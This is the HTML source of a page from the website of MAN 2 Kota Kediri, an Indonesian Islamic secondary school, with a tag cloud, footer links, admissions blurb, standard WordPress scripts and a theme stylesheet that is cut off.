                                    <a href="https://www.man2kotakediri.sch.id/madrasah/jalan-kreasi-siswa-menandai-perubahan-nama-man-3-kediri-menjadi-man-2-kota-kediri-2" title="Jalan Kreasi Siswa Menandai Perubahan Website MAN 3 Kediri Menjadi MAN 2 Kota Kediri" class="dt-sc-button small icon-right with-icon filled type1">Read More<span class="fa fa-long-arrow-right"> </span></a><!-- Read More Button -->
                            	</div><!-- .entry-details -->
                                                <!-- Content -->                        
                    </article>
				</div></div>
        <!-- **Pagination** -->
        <div class="pagination blog-pagination"></div><!-- **Pagination** -->
        <!-- Blog Template Ends -->	</section><!-- **Primary - End** -->			<!-- Secondary Right -->
			<section id="secondary-right" class="secondary-sidebar secondary-has-right-sidebar"><div class='type8'><aside id="search-2" class="widget widget_search"><h3 class="widgettitle">Pencarian</h3><!-- **Searchform** -->
<form method="get" id="searchform" action="https://www.man2kotakediri.sch.id/">
    <input id="s" name="s" type="text" 
         	value="Enter Keyword" class="text_input"
		    onblur="if(this.value==''){this.value='Enter Keyword';}"
            onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
    <a href="javascript:void(0)" class="dt-search-icon"> <span class="fa fa-close"> </span> </a>
	<input name="submit" type="submit"  value="Go" />
</form><!-- **Searchform - End** --></aside><aside id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://www.man2kotakediri.sch.id/tag/bethek" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8pt;" aria-label="Bethek (1 item)">Bethek</a>
<a href="https://www.man2kotakediri.sch.id/tag/imunisasi" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 8pt;" aria-label="Imunisasi (1 item)">Imunisasi</a>
<a href="https://www.man2kotakediri.sch.id/tag/infokelulusan" class="tag-cloud-link tag-link-76 tag-link-position-3" style="font-size: 8pt;" aria-label="infokelulusan (1 item)">infokelulusan</a>
<a href="https://www.man2kotakediri.sch.id/tag/jalan-sehat" class="tag-cloud-link tag-link-54 tag-link-position-4" style="font-size: 13.25pt;" aria-label="jalan sehat (2 item)">jalan sehat</a>
<a href="https://www.man2kotakediri.sch.id/tag/kamad" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 13.25pt;" aria-label="kamad (2 item)">kamad</a>
<a href="https://www.man2kotakediri.sch.id/tag/kediri" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 16.75pt;" aria-label="kediri (3 item)">kediri</a>
<a href="https://www.man2kotakediri.sch.id/tag/kemenag" class="tag-cloud-link tag-link-49 tag-link-position-7" style="font-size: 13.25pt;" aria-label="kemenag (2 item)">kemenag</a>
<a href="https://www.man2kotakediri.sch.id/tag/kota-kediri" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 16.75pt;" aria-label="kota kediri (3 item)">kota kediri</a>
<a href="https://www.man2kotakediri.sch.id/tag/m2kk" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 13.25pt;" aria-label="m2kk (2 item)">m2kk</a>
<a href="https://www.man2kotakediri.sch.id/tag/madrasah" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="Madrasah (5 item)">Madrasah</a>
<a href="https://www.man2kotakediri.sch.id/tag/man" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 13.25pt;" aria-label="man (2 item)">man</a>
<a href="https://www.man2kotakediri.sch.id/tag/man2kotakediri" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 13.25pt;" aria-label="man2kotakediri (2 item)">man2kotakediri</a>
<a href="https://www.man2kotakediri.sch.id/tag/mantsani" class="tag-cloud-link tag-link-74 tag-link-position-13" style="font-size: 13.25pt;" aria-label="mantsani (2 item)">mantsani</a>
<a href="https://www.man2kotakediri.sch.id/tag/milad" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 13.25pt;" aria-label="milad (2 item)">milad</a>
<a href="https://www.man2kotakediri.sch.id/tag/puskesmas" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="Puskesmas (1 item)">Puskesmas</a>
<a href="https://www.man2kotakediri.sch.id/tag/setono" class="tag-cloud-link tag-link-60 tag-link-position-16" style="font-size: 8pt;" aria-label="Setono (1 item)">Setono</a>
<a href="https://www.man2kotakediri.sch.id/tag/simulasi" class="tag-cloud-link tag-link-62 tag-link-position-17" style="font-size: 8pt;" aria-label="Simulasi (1 item)">Simulasi</a>
<a href="https://www.man2kotakediri.sch.id/tag/unbk" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 8pt;" aria-label="UNBK (1 item)">UNBK</a></div>
</aside></div></section>
			<!-- Secondary Right -->        </div><!-- **Container - End** -->

        </div><!-- **Main - End** -->            <!-- **Footer** -->
            <footer id="footer">
                    <div class="footer-widgets">
                        <div class="container"><div class='column dt-sc-one-fourth first'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h3 style="color: #fcdb34; line-height: 36px;"><strong>Link Terkait </strong></h3>
</div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7803"><a href="https://kemenag.go.id/">Kementrian Agama RI</a></li>
<li id="menu-item-7804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7804"><a href="http://jatim.kemenag.go.id/">Kementerian Agama Jawa Timur</a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7808"><a href="http://itjen.kemenag.go.id">Inspektorat Jenderal</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="http://www.pendis.kemenag.go.id/">Dirjen Pendidikan Islam</a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a href="http://balitbangdiklat.kemenag.go.id/">Badan Litbang &#038; Diklat Kemenag</a></li>
<li id="menu-item-7807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7807"><a href="http://bimasislam.kemenag.go.id/">Ditjen Bimas Islam</a></li>
</ul></div></aside></div><div class='column dt-sc-one-fourth '><aside id="text-4" class="widget widget_text">			<div class="textwidget"><ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="#"><strong>ZONA INTEGRITAS </strong></a>
</ol>
<ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="https://www.man2kotakediri.sch.id/e-learning"><strong>E-LEARNING</strong></a>
</ol>
<ol>
<a style="color: #fcdb34; line-height: 36px; font-size: 20px;" href="https://www.man2kotakediri.sch.id/ujian-online"><strong>CBT RUSH </strong></a>
</ol>
</div>
		</aside></div><div class='column dt-sc-one-half '><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="aligncenter ">
<h3 style="color: #fcdb34; line-height: 36px;"><strong>Penerimaan Peserta Didik Baru (PPDB) </strong></h3>
<div class="dt-sc-hr-invisible-xsmall ">Sebagai salah satu madrasah favorit di Kota Kediri, keberadaannya dalam berprestasi menjadikannnya sebagai kompetitor sekolah umum. Hal ini dapat dilihat dari animo jumlah pendaftar dalam penerimaan siswa baru yang terus meningkat setiap tahun.</div>
<p><a class="dt-sc-button medium icon-right with-icon " style="background-color: #0074bd; border-color: #0074bd; color: #ffffff;" title="" href="/ppdb" target="_self" rel="noopener"> PPDB Online </a></p>
</div>
</div>
		</aside></div>                        </div>
                    </div>
                    <div class="footer-copyright">
                        <div class="container"><div class='footer-logo aligncenter'><img src="/wp-content/uploads/2021/02/logo_man2kotakediri_new_footer.png" alt="footer-logo" /></div>

<div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
Profil | PPDB | Berita | Kontak <br />
Copyright © 2017 <strong> MAN 2 Kota Kediri</strong>, All rights reserved.
</div></div></div>
<div class="alignright vc-no-right-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
MAN 2 Kota Kediri<br />
Jalan Letnan Jenderal Suprapto No.58 Kota Kediri, Jawa Timur 64124<br />
Telepon: (0354) 687876<br />
<ul class='dt-sc-sociable '><li> <a class='fa fa-facebook' target='_blank' title='Facebook' href='https://www.facebook.com/man2kotakediri'> </a> </li><li> <a class='fa fa-instagram' target='_blank' title='Instagram' href='https://www.instagram.com/man2kotakediri'> </a> </li><li> <a class='fa fa-twitter' target='_blank' title='Twitter' href='https://www.twitter.com/man2kotakediri'> </a> </li><li> <a class='fa fa-google-plus' target='_blank' title='Google-plus' href='https://business.google.com/b/114926348498143083216/'> </a> </li></ul>

</div></div></div>                        </div>
                    </div>            </footer><!-- **Footer - End** -->
	</div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"dayNamesShort":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"],"dayNamesMin":["M","S","S","R","K","J","S"],"monthNames":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesShort":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"monthNamesMin":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><style id='veda-combined-inline-css' type='text/css'>
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .portfolio .image-overlay .links a:hover, #footer a:hover, #footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, .top-bar a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .dt-sc-sociable.diamond-square-border li:hover a, .available-domains li span,.blog-entry.entry-date-left .entry-date a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-title.with-sub-title h3, .blog-entry .entry-meta a:hover, .dt-sc-image-with-caption h3 a, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .left-header-footer .dt-sc-sociable.filled li a, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .widget #wp-calendar td a:hover, .portfolio.type7 .image-overlay .links a, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .breadcrumb a:hover, .secondary-sidebar .widget ul li > a:hover, .secondary-sidebar .type14 .widgettitle, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, .portfolio-categories a:hover, .portfolio-tags a:hover { color:#1c3f55; }#main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a { color:#1c3f55; }#main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a { color:#1c3f55; }#main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover { color:#1c3f55; }#main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span { color:#1c3f55; }.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before { background:#1c3f55; }.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a { border-color:#1c3f55; }#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { border-bottom-color:#1c3f55; }.menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a { background:#1c3f55; }.menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after { background:#1c3f55; }.two-color-header .main-header-wrapper:before { background:#1c3f55; }.menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow#main-menu > ul.menu > li.current-menu-ancestor > a:before { border-bottom-color:#1c3f55; }.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before { border-top-color:#1c3f55; }#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before { color:#1c3f55; }.dt-menu-toggle { background:#1c3f55; }.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .blog-entry.entry-date-left .entry-date span, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .pagination ul li a:hover, .pagination ul li span, .portfolio.type7 .image-overlay .links a:before, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover { border-color:#1c3f55; }.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .entry-format a, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .live-chat a, input[type="submit"], button, input[type="reset"], .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .widgettitle:before, .domain-search-container .domain-search-form, .dt-sc-icon-box.type6 .icon-wrapper, .skin-highlight, .left-header-footer, .menu-icons-wrapper .cart sup, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, .blog-entry.blog-medium-style:hover .entry-format a,.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, th, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .loader, .dt-sc-counter.type3:hover .icon-wrapper, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format { background:#1c3f55; }.left-header #toggle-sidebar, .overlay-header #trigger-overlay, .overlay .overlay-close { background:#1c3f55; }.overlay-header .overlay { background:rgba(28,63,85, 0.9); }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content { background:rgba(28,63,85, 0.9); }.portfolio.type4 .image-overlay { background:rgba(28,63,85, 0.8); }.two-color-header.semi-transparent-header .main-header-wrapper:before { background:rgba(28,63,85, 0.7); }.available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .dt-sc-highlight.extend-bg-fullwidth-left:after, .dt-sc-highlight.extend-bg-fullwidth-right:after, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after { background:#1c3f55; }.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before { border-bottom-color:#1c3f55; }.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before { border-top-color:#1c3f55; }.secondary-sidebar .type5 .widgettitle { border-color:rgba(28,63,85, 0.5); }.secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type16 .widgettitle { border-color:#1c3f55; }.secondary-sidebar .type12 .widgettitle { background:rgba(28,63,85, 0.2); }.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .skin-highlight .dt-sc-button.rounded-border:hover, .skin-highlight .dt-sc-button.bordered:hover, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-testimonial-special-wrapper:after, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, .dt-sc-text-with-icon span, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-title.script-with-sub-title h2, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .dt-sc-contact-info.type3 span, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-training-details h6, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-counter.type3.diamond-square h4, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-counter.type6:hover h4, .dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-events-list .dt-sc-event-title h5 a, .dt-sc-team-social.hexagon-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-vertical > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-sociable.hexagon-with-border li:hover a, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, blockquote.type4 > cite, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .woocommerce-MyAccount-navigation ul > li.is-active > a { color:#1c3f55; }.dt-sc-menu-sorting a { color:rgba(28,63,85, 0.6); }.dt-sc-small-separator, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-highlight, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .carousel-arrows a:hover, .dt-sc-diamond-separator, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col:hover .dt-sc-tb-header, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-team-social.square-border li a:hover, .two-color-section:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-contact-info.type2:hover span, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-button.fully-rounded-border:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .dt-sc-contact-info.type3, .dt-sc-title.with-two-color-bg:after, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-training-details-overlay, .dt-sc-classes:hover .dt-sc-classes-details, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-timeline-section.type2:before, .dt-sc-counter.type5:hover:after, .dt-sc-triangle-title:after, .diamond-narrow-square-border li:hover:before, .dt-sc-title.with-right-border-decor:after, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-title.with-right-border-decor:before, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-event-image-caption:hover, .dt-sc-content-with-hexagon-shape, .dt-sc-sociable.hexagon-with-border li, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-title.with-boxed, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-icon-box.type11:before, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .dt-sc-counter.type3.diamond-square 